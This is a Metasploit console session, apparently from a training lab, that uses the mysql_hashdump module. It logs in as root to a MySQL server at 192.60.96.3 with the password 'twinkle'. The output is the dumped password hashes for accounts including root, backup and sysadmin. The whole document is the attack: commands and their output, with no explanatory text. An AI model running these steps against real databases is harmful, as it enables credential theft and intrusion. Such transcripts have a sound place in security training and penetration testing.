 msf5 > use auxiliary/scanner/mysql/mysql_hashdump
msf5 auxiliary(scanner/mysql/mysql_hashdump) > show options
Module options (auxiliary/scanner/mysql/mysql_hashdump):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS 192.60.96.3 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
USERNAME no The username to authenticate as
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD twinkle
PASSWORD => twinkle
msf5 auxiliary(scanner/mysql/mysql_hashdump) > run
[+] 192.60.96.3:3306 - Saving HashString as Loot: root:*A0E23B565BACCE3E70D223915ABF2554B2540144
[+] 192.60.96.3:3306 - Saving HashString as Loot: root:
[+] 192.60.96.3:3306 - Saving HashString as Loot: root:
[+] 192.60.96.3:3306 - Saving HashString as Loot: root:
[+] 192.60.96.3:3306 - Saving HashString as Loot: debian-sys-maint:*F4E71A0BE028B3688230B992EEAC70BC598FA723
[+] 192.60.96.3:3306 - Saving HashString as Loot: root:*A0E23B565BACCE3E70D223915ABF2554B2540144
[+] 192.60.96.3:3306 - Saving HashString as Loot: filetest:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[+] 192.60.96.3:3306 - Saving HashString as Loot: ultra:*94BDCEBE19083CE2A1F959FD02F964C7AF4CFC29
[+] 192.60.96.3:3306 - Saving HashString as Loot: guest:*17FD2DDCC01E0E66405FB1BA16F033188D18F646
[+] 192.60.96.3:3306 - Saving HashString as Loot: gopher:*027ADC92DD1A83351C64ABCD8BD4BA16EEDA0AB0
[+] 192.60.96.3:3306 - Saving HashString as Loot: backup:*E6DEAD2645D88071D28F004A209691AC60A72AC9
[+] 192.60.96.3:3306 - Saving HashString as Loot: sysadmin:*78A1258090DAA81738418E11B73EB494596DFDD3
[*] 192.60.96.3:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed